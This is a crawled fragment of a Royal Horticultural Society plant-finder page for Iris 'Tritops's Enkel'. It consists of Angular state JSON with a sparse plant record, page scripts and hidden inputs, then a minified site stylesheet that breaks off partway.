fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/267490/iris-tritops-s-enkel/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/267490/iris-tritops-s-enkel/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Sat, 01 Nov 2025 20:29:44 GMT"],"content-length":["1927"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/267490/iris-tritops-s-enkel/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/267490/iris-tritops-s-enkel/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/267490?":{"body":{"id":267490,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Tritops's Enkel'","autoCompleteFieldList":["Iris 'Tritops's Enkel'"],"botanicalName":"\u003Cem>Iris\u003C/em> 'Tritops's Enkel'","botanicalNameUnFormatted":"Iris 'Tritops's Enkel'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0183032","family":"Iridaceae","genus":"Iris","entityDescription":"","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Sat, 01 Nov 2025 20:29:44 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/267490","responseType":"json"},"plantDetailsStateKey_267490":{"id":267490,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Tritops's Enkel'","autoCompleteFieldList":["Iris 'Tritops's Enkel'"],"botanicalName":"\u003Cem>Iris\u003C/em> 'Tritops's Enkel'","botanicalNameUnFormatted":"Iris 'Tritops's Enkel'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0183032","family":"Iridaceae","genus":"Iris","entityDescription":"","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer","colourWithSeason":{}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save 25%\u003C/span>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2025-10-30T10:16:24.7118898","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=62142"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=62142"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=62142"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=62142"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=62142" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=62142"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=62142"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical
body_size: 15895
content:
@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes reverse-a0_o{0%,89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%,80.24%,to{opacity:0}89.82%{opacity:1}}@keyframes reverse-a2_o{0%,70.06%,89.82%,to{opacity:0}80.24%{opacity:1}}@keyframes reverse-a3_o{0%,59.88%,80.24%,to{opacity:0}70.06%{opacity:1}}@keyframes reverse-a4_o{0%,50.299%,70.06%,to{opacity:0}59.88%{opacity:1}}@keyframes reverse-a5_o{0%,40.12%,59.88%,to{opacity:0}50.299%{opacity:1}}@keyframes reverse-a6_o{0%,29.94%,50.299%,to{opacity:0}40.12%{opacity:1}}@keyframes reverse-a7_o{0%,20.359%,40.12%,to{opacity:0}29.94%{opacity:1}}@keyframes reverse-a8_o{0%,10.18%,29.94%,to{opacity:0}20.359%{opacity:1}}@keyframes reverse-a9_o{0%,20.359%,to{opacity:0}10.18%{opacity:1}}@keyframes reverse-a10_o{0%{opacity:1}10.18%,to{opacity:0}}@keyframes forward-a0_o{0%,9.29%{opacity:1}18.033%,to{opacity:0}}@keyframes forward-a1_o{0%,27.322%,9.29%,to{opacity:0}18.033%{opacity:1}}@keyframes forward-a2_o{0%,18.033%,36.612%,to{opacity:0}27.322%{opacity:1}}@keyframes forward-a3_o{0%,27.322%,45.355%,to{opacity:0}36.612%{opacity:1}}@keyframes forward-a4_o{0%,36.612%,54.645%,to{opacity:0}45.355%{opacity:1}}@keyframes forward-a5_o{0%,45.355%,63.934%,to{opacity:0}54.645%{opacity:1}}@keyframes forward-a6_o{0%,54.645%,72.678%,to{opacity:0}63.934%{opacity:1}}@keyframes forward-a7_o{0%,63.934%,81.967%,to{opacity:0}72.678%{opacity:1}}@keyframes forward-a8_o{0%,72.678%,91.257%,to{opacity:0}81.967%{opacity:1}}@keyframes forward-a9_o{0%,81.967%,to{opacity:0}91.257%{opacity:1}}@keyframes forward-a10_o{0%,91.257%{opacity:0}to{opacity:1}}html{box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:inherit}body{margin:0;font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}header,nav,section{display:block}[hidden]{display:none}a{background-color:transparent;color:#006e50;text-decoration:none}strong{font-weight:600}h1{font-size:2em;margin:.67em 0}small{font-size:80%;font-size:1.0135135135rem;line-height:1.11}img{border:0}button,input{font:inherit;margin:0}button{text-transform:none;-webkit-appearance:button}input{color:inherit}input::-moz-focus-inner{border:0;padding:0}.button,.form-btn,button,input{line-height:normal;display:block;font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}.button,.form-btn,button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){.button,.form-btn,button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.button,.form-btn,button{font-size:1.1458333333rem;line-height:1.7454545455}}@media(min-width:46.25em){.button,.form-btn,button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media(min-width:61.25em){.button,.form-btn,button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}.button,.form-btn,button{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0,rgba(185,25,89,.5) 100%);background-color:#e83458}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media(min-width:46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media(min-width:61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.popover a,.popover a:visited,a.link{color:#e83458;text-decoration:none}.popover a{border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600}@media(min-width:30em){.popover a{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.popover a:visited{border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}@media screen and (min-width:46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){body{font-size:1.375rem;line-height:1.4545454545}}.summary{font-size:1.538584875rem;line-height:1.2186523022}.summary,.summary--sub{font-weight:300}@media screen and (min-width:46.25em){.summary,.summary--sub{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary,.summary--sub{font-size:2.376rem;line-height:1.2626262626}}.summary--sub{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width:46.25em){.summary--sub{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.summary--sub{font-size:1.98rem;line-height:1.2626262626}}@media screen and (min-width:46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}.h1--alt,h1,h6{margin-top:0;margin-bottom:.375rem;color:#3b3630;font-weight:600}h6{font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif}@media(min-width:46.25em){.h1--alt,h1,h6{margin-bottom:1rem}}.h1--alt,h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,"RHS Headline",Georgia,Cambria,"Times New Roman",Times,serif}@media screen and (min-width:46.25em){h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width:61.25em){h1{font-size:3.73621248rem;line-height:1.202588189}}.h1--alt{font-size:1.9148368978rem;line-height:1.3068998216}@media screen and (min-width:46.25em){.h1--alt{font-size:2.830464rem;line-height:1.2458204733}}@media screen and (min-width:61.25em){.h1--alt{font-size:3.1135104rem;line-height:1.2878349467}}h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){h6{font-size:1.375rem;line-height:1.4545454545}}.popover.popover-content p,p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.popover.popover-content .text-tight p,.text-tight p{margin-bottom:.75rem}@media(min-width:46.25em){.popover.popover-content .text-tight p,.popover.popover-content p,.text-tight p,p{margin-bottom:1rem}}:root{--rhs-grid-gutter-x:1.618rem;--rhs-grid-gutter-y:1.618rem;--rhs-grid-gutter-compact-x:.809rem;--rhs-grid-gutter-compact-y:.809rem;--rhs-layout-gutter-x:1.618rem;--rhs-layout-gutter-y:1.618rem;--rhs-placeholder-bg:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2033'%20width='60'%20height='70'%3E%3Cpath%20id='svg_1'%20d='M25.831%200c.092%200%20.166.071.166.162L26%2022.184c0%202.756-.918%205.188-2.664%207.322-1.166%201.425-2.581%202.547-4.148%203.479-.1.059-.198-.079-.105-.15%201.397-1.067%203.099-2.28%204.056-3.758%201.754-2.709%202.018-4.778%202.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833%200%20.758%200%20.667v-.5C0%20.075.076%200%20.169%200zM14.224%209.392c.471.723%201.117%201.2%201.52%201.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153%201.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379%201.797-.595%202.063-.053.066-.038.128.012.197l.341.492a5.5%205.5%200%200%201%202.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07%201.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199%201.777-1.106%203.026.004.051.051.081.101.066.689-.201%201.209-.249%201.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38%201.509-.734.727-.858%201.48-.793%203.227.048%201.289-.022%202.631.221%203.275.475%201.26%202.252%201.398%202.731%201.46l1.924.275a4.86%204.86%200%200%201%20.717.168%208.22%208.22%200%200%201%20.811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89%203.89%200%200%200-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7%202.7%200%200%201-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346%201.119.478%201.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84%202.84%200%200%200%20.864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318%201.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612%201.177.89%201.375%201.434%201.688%201.81%202%20.116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053%201.112.065%201.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585%201.181.602%201.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354%201.251-.078%201.87-.012%202.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18%201.397.106.355.179.718.23%201.084.096.684.068%201.077-.005%201.517-.028.217-.176.208-.155%200%20.035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382%201.354-.201%201.117-.133%201.428-.103%201.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482%201.951-.408%202.465.188%201.309-.156%202.004-.194%202.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642%201.294-.752%201.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151%201.288-.23%201.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715%201.684-1.568%202.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935%201.116-.35.387-.817%201.109-1.113%202.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67%200%200%200%20.033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435%201.031-.677%201.326-1.269.134-.27.213-.606-.06-.538a1.01%201.01%200%200%200-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096%201.043-.217%201.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97%201.97%200%200%200%20.734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294%202.236-.387%203.102-.517%201.438-.217%202.055-.801%202.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079%200-.167.097-.098.494.349.678.805.962%201.244l.079.057c.913.256%201.663.358%202.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21%2010.21%200%200%201-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926%201.43%201.963%202.534%202.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118%201.327.148-.087.854-.576%201.217-1.535.039-.109.161-.079.131.036-.094.361-.343%201.193-1.106%201.814-.173.14-.215.116-.194.243.16.956.537%201.851.658%202.049.927-.696%201.168-1.507%201.329-1.794.045-.08.158-.038.13.047-.158.472-.447%201.431-1.253%202.059-.051.04-.021.07-.003.104.889%201.616%201.407%201.659%202.664%203.14.62-.788%201.261-1.374%202.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186%2015.071c-.241.304-.739.821-1.776.994-.096.024-.09.074%200%20.069.281-.014.844-.102%201.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589%201.253-.068.107-.017.129.073.029.821-.911%201.011-1.836%201.011-2.215zm.163-6.064c.043.155.245.55.228%201.582l-.02%201.166-.008.46-.027%201.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807%201.058-1.051.501-.266%201.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297%201.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123%201.105-.247.761-.264%201.243-.208%201.453-.07zm8.391%200a3.77%203.77%200%200%200%20.8.278c.038.008.029.037.01.046a2.37%202.37%200%200%201-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33%201.499-.045zm-4.512-2.164c.385.277.596.897.501%201.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517%201.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007%201.075-.104c.748-.07%201.338.3%201.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363%201.015-.491%201.608-.319zm-5.712-2.5c.819.661%201.399%201.056%201.676%201.729.086.21.354%201.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401%200-.031.016-.041.052-.012zm7.811%201.416c.039.008.037.041%200%20.072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804%201.816-.574zM4.57%2013.902l.02.009c.16.115.344.276.767.415.855.28%201.17.821%201.269%201.077.038.099.026.155-.064.148-1.512-.129-1.984-1